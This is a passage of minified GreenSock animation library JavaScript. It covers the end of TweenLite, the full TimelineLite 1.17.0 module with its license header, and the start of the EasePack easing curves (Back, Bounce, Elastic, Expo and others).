			if (a >= i - 1e-7 && a >= 0) this._totalTime = this._time = i, this.ratio = this._ease._calcEnd ? this._ease.getRatio(1) : 1, this._reversed || (d = !0, e = "onComplete", c = c || this._timeline.autoRemoveChildren), 0 === i && (this._initted || !this.vars.lazy || c) && (this._startTime === this._timeline._duration && (a = 0), (0 > j || 0 >= a && a >= -1e-7 || j === m && "isPause" !== this.data) && j !== a && (c = !0, j > m && (e = "onReverseComplete")), this._rawPrevTime = g = !b || a || j === a ? a : m);
			else if (1e-7 > a) this._totalTime = this._time = 0, this.ratio = this._ease._calcEnd ? this._ease.getRatio(0) : 0, (0 !== h || 0 === i && j > 0) && (e = "onReverseComplete", d = this._reversed), 0 > a && (this._active = !1, 0 === i && (this._initted || !this.vars.lazy || c) && (j >= 0 && (j !== m || "isPause" !== this.data) && (c = !0), this._rawPrevTime = g = !b || a || j === a ? a : m)), this._initted || (c = !0);
			else if (this._totalTime = this._time = a, this._easeType) {
				var k = a / i,
					l = this._easeType,
					n = this._easePower;
				(1 === l || 3 === l && k >= .5) && (k = 1 - k), 3 === l && (k *= 2), 1 === n ? k *= k : 2 === n ? k *= k * k : 3 === n ? k *= k * k * k : 4 === n && (k *= k * k * k * k), 1 === l ? this.ratio = 1 - k : 2 === l ? this.ratio = k : .5 > a / i ? this.ratio = k / 2 : this.ratio = 1 - k / 2
			} else this.ratio = this._ease.getRatio(a / i);
			if (this._time !== h || c) {
				if (!this._initted) {
					if (this._init(), !this._initted || this._gc) return;
					if (!c && this._firstPT && (this.vars.lazy !== !1 && this._duration || this.vars.lazy && !this._duration)) return this._time = this._totalTime = h, this._rawPrevTime = j, J.push(this), void(this._lazy = [a, b]);
					this._time && !d ? this.ratio = this._ease.getRatio(this._time / i) : d && this._ease._calcEnd && (this.ratio = this._ease.getRatio(0 === this._time ? 0 : 1))
				}
				for (this._lazy !== !1 && (this._lazy = !1), this._active || !this._paused && this._time !== h && a >= 0 && (this._active = !0), 0 === h && (this._startAt && (a >= 0 ? this._startAt.render(a, b, c) : e || (e = "_dummyGS")), this.vars.onStart && (0 !== this._time || 0 === i) && (b || this._callback("onStart"))), f = this._firstPT; f;) f.f ? f.t[f.p](f.c * this.ratio + f.s) : f.t[f.p] = f.c * this.ratio + f.s, f = f._next;
				this._onUpdate && (0 > a && this._startAt && a !== -1e-4 && this._startAt.render(a, b, c), b || (this._time !== h || d || c) && this._callback("onUpdate")), e && (!this._gc || c) && (0 > a && this._startAt && !this._onUpdate && a !== -1e-4 && this._startAt.render(a, b, c), d && (this._timeline.autoRemoveChildren && this._enabled(!1, !1), this._active = !1), !b && this.vars[e] && this._callback(e), 0 === i && this._rawPrevTime === m && g !== m && (this._rawPrevTime = 0))
			}
		}, h._kill = function (a, b, c) {
			if ("all" === a && (a = null), null == a && (null == b || b === this.target)) return this._lazy = !1, this._enabled(!1, !1);
			b = "string" != typeof b ? b || this._targets || this.target : G.selector(b) || b;
			var d, e, f, g, h, i, j, k, l, m = c && this._time && c._startTime === this._startTime && this._timeline === c._timeline;
			if ((p(b) || H(b)) && "number" != typeof b[0])
				for (d = b.length; --d > -1;) this._kill(a, b[d], c) && (i = !0);
			else {
				if (this._targets) {
					for (d = this._targets.length; --d > -1;)
						if (b === this._targets[d]) {
							h = this._propLookup[d] || {}, this._overwrittenProps = this._overwrittenProps || [], e = this._overwrittenProps[d] = a ? this._overwrittenProps[d] || {} : "all";
							break
						}
				} else {
					if (b !== this.target) return !1;
					h = this._propLookup, e = this._overwrittenProps = a ? this._overwrittenProps || {} : "all"
				}
				if (h) {
					if (j = a || h, k = a !== e && "all" !== e && a !== h && ("object" != typeof a || !a._tempKill), c && (G.onOverwrite || this.vars.onOverwrite)) {
						for (f in j) h[f] && (l || (l = []), l.push(f));
						if ((l || !a) && !$(this, c, b, l)) return !1
					}
					for (f in j)(g = h[f]) && (m && (g.f ? g.t[g.p](g.s) : g.t[g.p] = g.s, i = !0), g.pg && g.t._kill(j) && (i = !0), g.pg && 0 !== g.t._overwriteProps.length || (g._prev ? g._prev._next = g._next : g === this._firstPT && (this._firstPT = g._next), g._next && (g._next._prev = g._prev), g._next = g._prev = null), delete h[f]), k && (e[f] = 1);
					!this._firstPT && this._initted && this._enabled(!1, !1)
				}
			}
			return i
		}, h.invalidate = function () {
			return this._notifyPluginsOfEnabled && G._onPluginEvent("_onDisable", this), this._firstPT = this._overwrittenProps = this._startAt = this._onUpdate = null, this._notifyPluginsOfEnabled = this._active = this._lazy = !1, this._propLookup = this._targets ? {} : [], D.prototype.invalidate.call(this), this.vars.immediateRender && (this._time = -m, this.render(Math.min(0, -this._delay))), this
		}, h._enabled = function (a, b) {
			if (j || i.wake(), a && this._gc) {
				var c, d = this._targets;
				if (d)
					for (c = d.length; --c > -1;) this._siblings[c] = Z(d[c], this, !0);
				else this._siblings = Z(this.target, this, !0)
			}
			return D.prototype._enabled.call(this, a, b), this._notifyPluginsOfEnabled && this._firstPT ? G._onPluginEvent(a ? "_onEnable" : "_onDisable", this) : !1
		}, G.to = function (a, b, c) {
			return new G(a, b, c)
		}, G.from = function (a, b, c) {
			return c.runBackwards = !0, c.immediateRender = 0 != c.immediateRender, new G(a, b, c)
		}, G.fromTo = function (a, b, c, d) {
			return d.startAt = c, d.immediateRender = 0 != d.immediateRender && 0 != c.immediateRender, new G(a, b, d)
		}, G.delayedCall = function (a, b, c, d, e) {
			return new G(b, 0, {
				delay: a,
				onComplete: b,
				onCompleteParams: c,
				callbackScope: d,
				onReverseComplete: b,
				onReverseCompleteParams: c,
				immediateRender: !1,
				lazy: !1,
				useFrames: e,
				overwrite: 0
			})
		}, G.set = function (a, b) {
			return new G(a, 0, b)
		}, G.getTweensOf = function (a, b) {
			if (null == a) return [];
			a = "string" != typeof a ? a : G.selector(a) || a;
			var c, d, e, f;
			if ((p(a) || H(a)) && "number" != typeof a[0]) {
				for (c = a.length, d = []; --c > -1;) d = d.concat(G.getTweensOf(a[c], b));
				for (c = d.length; --c > -1;)
					for (f = d[c], e = c; --e > -1;) f === d[e] && d.splice(c, 1)
			} else
				for (d = Z(a).concat(), c = d.length; --c > -1;)(d[c]._gc || b && !d[c].isActive()) && d.splice(c, 1);
			return d
		}, G.killTweensOf = G.killDelayedCallsTo = function (a, b, c) {
			"object" == typeof b && (c = b, b = !1);
			for (var d = G.getTweensOf(a, b), e = d.length; --e > -1;) d[e]._kill(c, a)
		};
		var ba = t("plugins.TweenPlugin", function (a, b) {
			this._overwriteProps = (a || "").split(","), this._propName = this._overwriteProps[0], this._priority = b || 0, this._super = ba.prototype
		}, !0);
		if (h = ba.prototype, ba.version = "1.19.0", ba.API = 2, h._firstPT = null, h._addTween = O, h.setRatio = M, h._kill = function (a) {
				var b, c = this._overwriteProps,
					d = this._firstPT;
				if (null != a[this._propName]) this._overwriteProps = [];
				else
					for (b = c.length; --b > -1;) null != a[c[b]] && c.splice(b, 1);
				for (; d;) null != a[d.n] && (d._next && (d._next._prev = d._prev), d._prev ? (d._prev._next = d._next, d._prev = null) : this._firstPT === d && (this._firstPT = d._next)), d = d._next;
				return !1
			}, h._mod = h._roundProps = function (a) {
				for (var b, c = this._firstPT; c;) b = a[this._propName] || null != c.n && a[c.n.split(this._propName + "_").join("")], b && "function" == typeof b && (2 === c.f ? c.t._applyPT.m = b : c.m = b), c = c._next
			}, G._onPluginEvent = function (a, b) {
				var c, d, e, f, g, h = b._firstPT;
				if ("_onInitAllProps" === a) {
					for (; h;) {
						for (g = h._next, d = e; d && d.pr > h.pr;) d = d._next;
						(h._prev = d ? d._prev : f) ? h._prev._next = h: e = h, (h._next = d) ? d._prev = h : f = h, h = g
					}
					h = b._firstPT = e
				}
				for (; h;) h.pg && "function" == typeof h.t[a] && h.t[a]() && (c = !0), h = h._next;
				return c
			}, ba.activate = function (a) {
				for (var b = a.length; --b > -1;) a[b].API === ba.API && (Q[(new a[b])._propName] = a[b]);
				return !0
			}, s.plugin = function (a) {
				if (!(a && a.propName && a.init && a.API)) throw "illegal plugin definition.";
				var b, c = a.propName,
					d = a.priority || 0,
					e = a.overwriteProps,
					f = {
						init: "_onInitTween",
						set: "setRatio",
						kill: "_kill",
						round: "_mod",
						mod: "_mod",
						initAll: "_onInitAllProps"
					},
					g = t("plugins." + c.charAt(0).toUpperCase() + c.substr(1) + "Plugin", function () {
						ba.call(this, c, d), this._overwriteProps = e || []
					}, a.global === !0),
					h = g.prototype = new ba(c);
				h.constructor = g, g.API = a.API;
				for (b in f) "function" == typeof a[b] && (h[f[b]] = a[b]);
				return g.version = a.version, ba.activate([g]), g
			}, f = a._gsQueue) {
			for (g = 0; g < f.length; g++) f[g]();
			for (h in q) q[h].func || a.console.log("GSAP encountered missing dependency: " + h)
		}
		j = !1
	}
}("undefined" != typeof module && module.exports && "undefined" != typeof global ? global : this || window, "TweenLite");

/* TIME LINE LITE */

/*!

 * VERSION: 1.17.0

 * DATE: 2015-05-27

 * UPDATES AND DOCS AT: http://greensock.com

 *

 * @license Copyright (c) 2008-2015, GreenSock. All rights reserved.

 * This work is subject to the terms at http://greensock.com/standard-license or for

 * Club GreenSock members, the software agreement that was issued with your membership.

 * 

 * @author: Jack Doyle, jack@greensock.com

 */

var _gsScope = "undefined" != typeof module && module.exports && "undefined" != typeof global ? global : this || window;
(_gsScope._gsQueue || (_gsScope._gsQueue = [])).push(function () {
		"use strict";
		_gsScope._gsDefine("TimelineLite", ["core.Animation", "core.SimpleTimeline", "TweenLite"], function (t, e, i) {
			var s = function (t) {
					e.call(this, t), this._labels = {}, this.autoRemoveChildren = this.vars.autoRemoveChildren === !0, this.smoothChildTiming = this.vars.smoothChildTiming === !0, this._sortChildren = !0, this._onUpdate = this.vars.onUpdate;
					var i, s, r = this.vars;
					for (s in r) i = r[s], h(i) && -1 !== i.join("").indexOf("{self}") && (r[s] = this._swapSelfInParams(i));
					h(r.tweens) && this.add(r.tweens, 0, r.align, r.stagger)
				},
				r = 1e-10,
				n = i._internals,
				a = s._internals = {},
				o = n.isSelector,
				h = n.isArray,
				l = n.lazyTweens,
				_ = n.lazyRender,
				u = [],
				f = _gsScope._gsDefine.globals,
				c = function (t) {
					var e, i = {};
					for (e in t) i[e] = t[e];
					return i
				},
				p = a.pauseCallback = function (t, e, i, s) {
					var n, a = t._timeline,
						o = a._totalTime,
						h = t._startTime,
						l = 0 > t._rawPrevTime || 0 === t._rawPrevTime && a._reversed,
						_ = l ? 0 : r,
						f = l ? r : 0;
					if (e || !this._forcingPlayhead) {
						for (a.pause(h), n = t._prev; n && n._startTime === h;) n._rawPrevTime = f, n = n._prev;
						for (n = t._next; n && n._startTime === h;) n._rawPrevTime = _, n = n._next;
						e && e.apply(s || a.vars.callbackScope || a, i || u), (this._forcingPlayhead || !a._paused) && a.seek(o)
					}
				},
				m = function (t) {
					var e, i = [],
						s = t.length;
					for (e = 0; e !== s; i.push(t[e++]));
					return i
				},
				d = s.prototype = new e;
			return s.version = "1.17.0", d.constructor = s, d.kill()._gc = d._forcingPlayhead = !1, d.to = function (t, e, s, r) {
				var n = s.repeat && f.TweenMax || i;
				return e ? this.add(new n(t, e, s), r) : this.set(t, s, r)
			}, d.from = function (t, e, s, r) {
				return this.add((s.repeat && f.TweenMax || i).from(t, e, s), r)
			}, d.fromTo = function (t, e, s, r, n) {
				var a = r.repeat && f.TweenMax || i;
				return e ? this.add(a.fromTo(t, e, s, r), n) : this.set(t, r, n)
			}, d.staggerTo = function (t, e, r, n, a, h, l, _) {
				var u, f = new s({
					onComplete: h,
					onCompleteParams: l,
					callbackScope: _,
					smoothChildTiming: this.smoothChildTiming
				});
				for ("string" == typeof t && (t = i.selector(t) || t), t = t || [], o(t) && (t = m(t)), n = n || 0, 0 > n && (t = m(t), t.reverse(), n *= -1), u = 0; t.length > u; u++) r.startAt && (r.startAt = c(r.startAt)), f.to(t[u], e, c(r), u * n);
				return this.add(f, a)
			}, d.staggerFrom = function (t, e, i, s, r, n, a, o) {
				return i.immediateRender = 0 != i.immediateRender, i.runBackwards = !0, this.staggerTo(t, e, i, s, r, n, a, o)
			}, d.staggerFromTo = function (t, e, i, s, r, n, a, o, h) {
				return s.startAt = i, s.immediateRender = 0 != s.immediateRender && 0 != i.immediateRender, this.staggerTo(t, e, s, r, n, a, o, h)
			}, d.call = function (t, e, s, r) {
				return this.add(i.delayedCall(0, t, e, s), r)
			}, d.set = function (t, e, s) {
				return s = this._parseTimeOrLabel(s, 0, !0), null == e.immediateRender && (e.immediateRender = s === this._time && !this._paused), this.add(new i(t, 0, e), s)
			}, s.exportRoot = function (t, e) {
				t = t || {}, null == t.smoothChildTiming && (t.smoothChildTiming = !0);
				var r, n, a = new s(t),
					o = a._timeline;
				for (null == e && (e = !0), o._remove(a, !0), a._startTime = 0, a._rawPrevTime = a._time = a._totalTime = o._time, r = o._first; r;) n = r._next, e && r instanceof i && r.target === r.vars.onComplete || a.add(r, r._startTime - r._delay), r = n;
				return o.add(a, 0), a
			}, d.add = function (r, n, a, o) {
				var l, _, u, f, c, p;
				if ("number" != typeof n && (n = this._parseTimeOrLabel(n, 0, !0, r)), !(r instanceof t)) {
					if (r instanceof Array || r && r.push && h(r)) {
						for (a = a || "normal", o = o || 0, l = n, _ = r.length, u = 0; _ > u; u++) h(f = r[u]) && (f = new s({
							tweens: f
						})), this.add(f, l), "string" != typeof f && "function" != typeof f && ("sequence" === a ? l = f._startTime + f.totalDuration() / f._timeScale : "start" === a && (f._startTime -= f.delay())), l += o;
						return this._uncache(!0)
					}
					if ("string" == typeof r) return this.addLabel(r, n);
					if ("function" != typeof r) throw "Cannot add " + r + " into the timeline; it is not a tween, timeline, function, or string.";
					r = i.delayedCall(0, r)
				}
				if (e.prototype.add.call(this, r, n), (this._gc || this._time === this._duration) && !this._paused && this._duration < this.duration())
					for (c = this, p = c.rawTime() > r._startTime; c._timeline;) p && c._timeline.smoothChildTiming ? c.totalTime(c._totalTime, !0) : c._gc && c._enabled(!0, !1), c = c._timeline;
				return this
			}, d.remove = function (e) {
				if (e instanceof t) return this._remove(e, !1);
				if (e instanceof Array || e && e.push && h(e)) {
					for (var i = e.length; --i > -1;) this.remove(e[i]);
					return this
				}
				return "string" == typeof e ? this.removeLabel(e) : this.kill(null, e)
			}, d._remove = function (t, i) {
				e.prototype._remove.call(this, t, i);
				var s = this._last;
				return s ? this._time > s._startTime + s._totalDuration / s._timeScale && (this._time = this.duration(), this._totalTime = this._totalDuration) : this._time = this._totalTime = this._duration = this._totalDuration = 0, this
			}, d.append = function (t, e) {
				return this.add(t, this._parseTimeOrLabel(null, e, !0, t))
			}, d.insert = d.insertMultiple = function (t, e, i, s) {
				return this.add(t, e || 0, i, s)
			}, d.appendMultiple = function (t, e, i, s) {
				return this.add(t, this._parseTimeOrLabel(null, e, !0, t), i, s)
			}, d.addLabel = function (t, e) {
				return this._labels[t] = this._parseTimeOrLabel(e), this
			}, d.addPause = function (t, e, s, r) {
				var n = i.delayedCall(0, p, ["{self}", e, s, r], this);
				return n.data = "isPause", this.add(n, t)
			}, d.removeLabel = function (t) {
				return delete this._labels[t], this
			}, d.getLabelTime = function (t) {
				return null != this._labels[t] ? this._labels[t] : -1
			}, d._parseTimeOrLabel = function (e, i, s, r) {
				var n;
				if (r instanceof t && r.timeline === this) this.remove(r);
				else if (r && (r instanceof Array || r.push && h(r)))
					for (n = r.length; --n > -1;) r[n] instanceof t && r[n].timeline === this && this.remove(r[n]);
				if ("string" == typeof i) return this._parseTimeOrLabel(i, s && "number" == typeof e && null == this._labels[i] ? e - this.duration() : 0, s);
				if (i = i || 0, "string" != typeof e || !isNaN(e) && null == this._labels[e]) null == e && (e = this.duration());
				else {
					if (n = e.indexOf("="), -1 === n) return null == this._labels[e] ? s ? this._labels[e] = this.duration() + i : i : this._labels[e] + i;
					i = parseInt(e.charAt(n - 1) + "1", 10) * Number(e.substr(n + 1)), e = n > 1 ? this._parseTimeOrLabel(e.substr(0, n - 1), 0, s) : this.duration()
				}
				return Number(e) + i
			}, d.seek = function (t, e) {
				return this.totalTime("number" == typeof t ? t : this._parseTimeOrLabel(t), e !== !1)
			}, d.stop = function () {
				return this.paused(!0)
			}, d.gotoAndPlay = function (t, e) {
				return this.play(t, e)
			}, d.gotoAndStop = function (t, e) {
				return this.pause(t, e)
			}, d.render = function (t, e, i) {
				this._gc && this._enabled(!0, !1);
				var s, n, a, o, h, u = this._dirty ? this.totalDuration() : this._totalDuration,
					f = this._time,
					c = this._startTime,
					p = this._timeScale,
					m = this._paused;
				if (t >= u) this._totalTime = this._time = u, this._reversed || this._hasPausedChild() || (n = !0, o = "onComplete", h = !!this._timeline.autoRemoveChildren, 0 === this._duration && (0 === t || 0 > this._rawPrevTime || this._rawPrevTime === r) && this._rawPrevTime !== t && this._first && (h = !0, this._rawPrevTime > r && (o = "onReverseComplete"))), this._rawPrevTime = this._duration || !e || t || this._rawPrevTime === t ? t : r, t = u + 1e-4;
				else if (1e-7 > t)
					if (this._totalTime = this._time = 0, (0 !== f || 0 === this._duration && this._rawPrevTime !== r && (this._rawPrevTime > 0 || 0 > t && this._rawPrevTime >= 0)) && (o = "onReverseComplete", n = this._reversed), 0 > t) this._active = !1, this._timeline.autoRemoveChildren && this._reversed ? (h = n = !0, o = "onReverseComplete") : this._rawPrevTime >= 0 && this._first && (h = !0), this._rawPrevTime = t;
					else {
						if (this._rawPrevTime = this._duration || !e || t || this._rawPrevTime === t ? t : r, 0 === t && n)
							for (s = this._first; s && 0 === s._startTime;) s._duration || (n = !1), s = s._next;
						t = 0, this._initted || (h = !0)
					}
				else this._totalTime = this._time = this._rawPrevTime = t;
				if (this._time !== f && this._first || i || h) {
					if (this._initted || (this._initted = !0), this._active || !this._paused && this._time !== f && t > 0 && (this._active = !0), 0 === f && this.vars.onStart && 0 !== this._time && (e || this._callback("onStart")), this._time >= f)
						for (s = this._first; s && (a = s._next, !this._paused || m);)(s._active || s._startTime <= this._time && !s._paused && !s._gc) && (s._reversed ? s.render((s._dirty ? s.totalDuration() : s._totalDuration) - (t - s._startTime) * s._timeScale, e, i) : s.render((t - s._startTime) * s._timeScale, e, i)), s = a;
					else
						for (s = this._last; s && (a = s._prev, !this._paused || m);)(s._active || f >= s._startTime && !s._paused && !s._gc) && (s._reversed ? s.render((s._dirty ? s.totalDuration() : s._totalDuration) - (t - s._startTime) * s._timeScale, e, i) : s.render((t - s._startTime) * s._timeScale, e, i)), s = a;
					this._onUpdate && (e || (l.length && _(), this._callback("onUpdate"))), o && (this._gc || (c === this._startTime || p !== this._timeScale) && (0 === this._time || u >= this.totalDuration()) && (n && (l.length && _(), this._timeline.autoRemoveChildren && this._enabled(!1, !1), this._active = !1), !e && this.vars[o] && this._callback(o)))
				}
			}, d._hasPausedChild = function () {
				for (var t = this._first; t;) {
					if (t._paused || t instanceof s && t._hasPausedChild()) return !0;
					t = t._next
				}
				return !1
			}, d.getChildren = function (t, e, s, r) {
				r = r || -9999999999;
				for (var n = [], a = this._first, o = 0; a;) r > a._startTime || (a instanceof i ? e !== !1 && (n[o++] = a) : (s !== !1 && (n[o++] = a), t !== !1 && (n = n.concat(a.getChildren(!0, e, s)), o = n.length))), a = a._next;
				return n
			}, d.getTweensOf = function (t, e) {
				var s, r, n = this._gc,
					a = [],
					o = 0;
				for (n && this._enabled(!0, !0), s = i.getTweensOf(t), r = s.length; --r > -1;)(s[r].timeline === this || e && this._contains(s[r])) && (a[o++] = s[r]);
				return n && this._enabled(!1, !0), a
			}, d.recent = function () {
				return this._recent
			}, d._contains = function (t) {
				for (var e = t.timeline; e;) {
					if (e === this) return !0;
					e = e.timeline
				}
				return !1
			}, d.shiftChildren = function (t, e, i) {
				i = i || 0;
				for (var s, r = this._first, n = this._labels; r;) r._startTime >= i && (r._startTime += t), r = r._next;
				if (e)
					for (s in n) n[s] >= i && (n[s] += t);
				return this._uncache(!0)
			}, d._kill = function (t, e) {
				if (!t && !e) return this._enabled(!1, !1);
				for (var i = e ? this.getTweensOf(e) : this.getChildren(!0, !0, !1), s = i.length, r = !1; --s > -1;) i[s]._kill(t, e) && (r = !0);
				return r
			}, d.clear = function (t) {
				var e = this.getChildren(!1, !0, !0),
					i = e.length;
				for (this._time = this._totalTime = 0; --i > -1;) e[i]._enabled(!1, !1);
				return t !== !1 && (this._labels = {}), this._uncache(!0)
			}, d.invalidate = function () {
				for (var e = this._first; e;) e.invalidate(), e = e._next;
				return t.prototype.invalidate.call(this)
			}, d._enabled = function (t, i) {
				if (t === this._gc)
					for (var s = this._first; s;) s._enabled(t, !0), s = s._next;
				return e.prototype._enabled.call(this, t, i)
			}, d.totalTime = function () {
				this._forcingPlayhead = !0;
				var e = t.prototype.totalTime.apply(this, arguments);
				return this._forcingPlayhead = !1, e
			}, d.duration = function (t) {
				return arguments.length ? (0 !== this.duration() && 0 !== t && this.timeScale(this._duration / t), this) : (this._dirty && this.totalDuration(), this._duration)
			}, d.totalDuration = function (t) {
				if (!arguments.length) {
					if (this._dirty) {
						for (var e, i, s = 0, r = this._last, n = 999999999999; r;) e = r._prev, r._dirty && r.totalDuration(), r._startTime > n && this._sortChildren && !r._paused ? this.add(r, r._startTime - r._delay) : n = r._startTime, 0 > r._startTime && !r._paused && (s -= r._startTime, this._timeline.smoothChildTiming && (this._startTime += r._startTime / this._timeScale), this.shiftChildren(-r._startTime, !1, -9999999999), n = 0), i = r._startTime + r._totalDuration / r._timeScale, i > s && (s = i), r = e;
						this._duration = this._totalDuration = s, this._dirty = !1
					}
					return this._totalDuration
				}
				return 0 !== this.totalDuration() && 0 !== t && this.timeScale(this._totalDuration / t), this
			}, d.paused = function (e) {
				if (!e)
					for (var i = this._first, s = this._time; i;) i._startTime === s && "isPause" === i.data && (i._rawPrevTime = 0), i = i._next;
				return t.prototype.paused.apply(this, arguments)
			}, d.usesFrames = function () {
				for (var e = this._timeline; e._timeline;) e = e._timeline;
				return e === t._rootFramesTimeline
			}, d.rawTime = function () {
				return this._paused ? this._totalTime : (this._timeline.rawTime() - this._startTime) * this._timeScale
			}, s
		}, !0)
	}), _gsScope._gsDefine && _gsScope._gsQueue.pop()(),
	function (t) {
		"use strict";
		var e = function () {
			return (_gsScope.GreenSockGlobals || _gsScope)[t]
		};
		"function" == typeof define && define.amd ? define(["TweenLite"], e) : "undefined" != typeof module && module.exports && (require("./TweenLite.js"), module.exports = e())
	}("TimelineLite");





/* EASING PLUGIN*/

/*!

 * VERSION: 1.15.5

 * DATE: 2016-07-08

 * UPDATES AND DOCS AT: http://greensock.com

 *

 * @license Copyright (c) 2008-2016, GreenSock. All rights reserved.

 * This work is subject to the terms at http://greensock.com/standard-license or for

 * Club GreenSock members, the software agreement that was issued with your membership.

 * 

 * @author: Jack Doyle, jack@greensock.com

 **/

var _gsScope = "undefined" != typeof module && module.exports && "undefined" != typeof global ? global : this || window;
(_gsScope._gsQueue || (_gsScope._gsQueue = [])).push(function () {
		"use strict";
		_gsScope._gsDefine("easing.Back", ["easing.Ease"], function (a) {
			var b, c, d, e = _gsScope.GreenSockGlobals || _gsScope,
				f = e.com.greensock,
				g = 2 * Math.PI,
				h = Math.PI / 2,
				i = f._class,
				j = function (b, c) {
					var d = i("easing." + b, function () {}, !0),
						e = d.prototype = new a;
					return e.constructor = d, e.getRatio = c, d
				},
				k = a.register || function () {},
				l = function (a, b, c, d, e) {
					var f = i("easing." + a, {
						easeOut: new b,
						easeIn: new c,
						easeInOut: new d
					}, !0);
					return k(f, a), f
				},
				m = function (a, b, c) {
					this.t = a, this.v = b, c && (this.next = c, c.prev = this, this.c = c.v - b, this.gap = c.t - a)
				},
				n = function (b, c) {
					var d = i("easing." + b, function (a) {
							this._p1 = a || 0 === a ? a : 1.70158, this._p2 = 1.525 * this._p1
						}, !0),
						e = d.prototype = new a;
					return e.constructor = d, e.getRatio = c, e.config = function (a) {
						return new d(a)
					}, d
				},
				o = l("Back", n("BackOut", function (a) {
					return (a -= 1) * a * ((this._p1 + 1) * a + this._p1) + 1
				}), n("BackIn", function (a) {
					return a * a * ((this._p1 + 1) * a - this._p1)
				}), n("BackInOut", function (a) {
					return (a *= 2) < 1 ? .5 * a * a * ((this._p2 + 1) * a - this._p2) : .5 * ((a -= 2) * a * ((this._p2 + 1) * a + this._p2) + 2)
				})),
				p = i("easing.SlowMo", function (a, b, c) {
					b = b || 0 === b ? b : .7, null == a ? a = .7 : a > 1 && (a = 1), this._p = 1 !== a ? b : 0, this._p1 = (1 - a) / 2, this._p2 = a, this._p3 = this._p1 + this._p2, this._calcEnd = c === !0
				}, !0),
				q = p.prototype = new a;
			return q.constructor = p, q.getRatio = function (a) {
				var b = a + (.5 - a) * this._p;
				return a < this._p1 ? this._calcEnd ? 1 - (a = 1 - a / this._p1) * a : b - (a = 1 - a / this._p1) * a * a * a * b : a > this._p3 ? this._calcEnd ? 1 - (a = (a - this._p3) / this._p1) * a : b + (a - b) * (a = (a - this._p3) / this._p1) * a * a * a : this._calcEnd ? 1 : b
			}, p.ease = new p(.7, .7), q.config = p.config = function (a, b, c) {
				return new p(a, b, c)
			}, b = i("easing.SteppedEase", function (a) {
				a = a || 1, this._p1 = 1 / a, this._p2 = a + 1
			}, !0), q = b.prototype = new a, q.constructor = b, q.getRatio = function (a) {
				return 0 > a ? a = 0 : a >= 1 && (a = .999999999), (this._p2 * a >> 0) * this._p1
			}, q.config = b.config = function (a) {
				return new b(a)
			}, c = i("easing.RoughEase", function (b) {
				b = b || {};
				for (var c, d, e, f, g, h, i = b.taper || "none", j = [], k = 0, l = 0 | (b.points || 20), n = l, o = b.randomize !== !1, p = b.clamp === !0, q = b.template instanceof a ? b.template : null, r = "number" == typeof b.strength ? .4 * b.strength : .4; --n > -1;) c = o ? Math.random() : 1 / l * n, d = q ? q.getRatio(c) : c, "none" === i ? e = r : "out" === i ? (f = 1 - c, e = f * f * r) : "in" === i ? e = c * c * r : .5 > c ? (f = 2 * c, e = f * f * .5 * r) : (f = 2 * (1 - c), e = f * f * .5 * r), o ? d += Math.random() * e - .5 * e : n % 2 ? d += .5 * e : d -= .5 * e, p && (d > 1 ? d = 1 : 0 > d && (d = 0)), j[k++] = {
					x: c,
					y: d
				};
				for (j.sort(function (a, b) {
						return a.x - b.x
					}), h = new m(1, 1, null), n = l; --n > -1;) g = j[n], h = new m(g.x, g.y, h);
				this._prev = new m(0, 0, 0 !== h.t ? h : h.next)
			}, !0), q = c.prototype = new a, q.constructor = c, q.getRatio = function (a) {
				var b = this._prev;
				if (a > b.t) {
					for (; b.next && a >= b.t;) b = b.next;
					b = b.prev
				} else
					for (; b.prev && a <= b.t;) b = b.prev;
				return this._prev = b, b.v + (a - b.t) / b.gap * b.c
			}, q.config = function (a) {
				return new c(a)
			}, c.ease = new c, l("Bounce", j("BounceOut", function (a) {
				return 1 / 2.75 > a ? 7.5625 * a * a : 2 / 2.75 > a ? 7.5625 * (a -= 1.5 / 2.75) * a + .75 : 2.5 / 2.75 > a ? 7.5625 * (a -= 2.25 / 2.75) * a + .9375 : 7.5625 * (a -= 2.625 / 2.75) * a + .984375
			}), j("BounceIn", function (a) {
				return (a = 1 - a) < 1 / 2.75 ? 1 - 7.5625 * a * a : 2 / 2.75 > a ? 1 - (7.5625 * (a -= 1.5 / 2.75) * a + .75) : 2.5 / 2.75 > a ? 1 - (7.5625 * (a -= 2.25 / 2.75) * a + .9375) : 1 - (7.5625 * (a -= 2.625 / 2.75) * a + .984375)
			}), j("BounceInOut", function (a) {
				var b = .5 > a;
				return a = b ? 1 - 2 * a : 2 * a - 1, a = 1 / 2.75 > a ? 7.5625 * a * a : 2 / 2.75 > a ? 7.5625 * (a -= 1.5 / 2.75) * a + .75 : 2.5 / 2.75 > a ? 7.5625 * (a -= 2.25 / 2.75) * a + .9375 : 7.5625 * (a -= 2.625 / 2.75) * a + .984375, b ? .5 * (1 - a) : .5 * a + .5
			})), l("Circ", j("CircOut", function (a) {
				return Math.sqrt(1 - (a -= 1) * a)
			}), j("CircIn", function (a) {
				return -(Math.sqrt(1 - a * a) - 1)
			}), j("CircInOut", function (a) {
				return (a *= 2) < 1 ? -.5 * (Math.sqrt(1 - a * a) - 1) : .5 * (Math.sqrt(1 - (a -= 2) * a) + 1)
			})), d = function (b, c, d) {
				var e = i("easing." + b, function (a, b) {
						this._p1 = a >= 1 ? a : 1, this._p2 = (b || d) / (1 > a ? a : 1), this._p3 = this._p2 / g * (Math.asin(1 / this._p1) || 0), this._p2 = g / this._p2
					}, !0),
					f = e.prototype = new a;
				return f.constructor = e, f.getRatio = c, f.config = function (a, b) {
					return new e(a, b)
				}, e
			}, l("Elastic", d("ElasticOut", function (a) {
				return this._p1 * Math.pow(2, -10 * a) * Math.sin((a - this._p3) * this._p2) + 1
			}, .3), d("ElasticIn", function (a) {
				return -(this._p1 * Math.pow(2, 10 * (a -= 1)) * Math.sin((a - this._p3) * this._p2))
			}, .3), d("ElasticInOut", function (a) {
				return (a *= 2) < 1 ? -.5 * (this._p1 * Math.pow(2, 10 * (a -= 1)) * Math.sin((a - this._p3) * this._p2)) : this._p1 * Math.pow(2, -10 * (a -= 1)) * Math.sin((a - this._p3) * this._p2) * .5 + 1
			}, .45)), l("Expo", j("ExpoOut", function (a) {
				return 1 - Math.pow(2, -10 * a)
			}), j("ExpoIn", function (a) {
				return Math.pow(2, 10 * (a - 1)) - .001
			}), j("ExpoInOut", function (a) {
				return (a *= 2) < 1 ? .5 * Math.pow(2, 10 * (a - 1)) : .5 * (2 - Math.pow(2, -10 * (a - 1)))
			})), l("Sine", j("SineOut", function (a) {
				return Math.sin(a * h)
			}), j("SineIn", function (a) {
				return -Math.cos(a * h) + 1
			}), j("SineInOut", function (a) {
				return -.5 * (Math.cos(Math.PI * a) - 1)
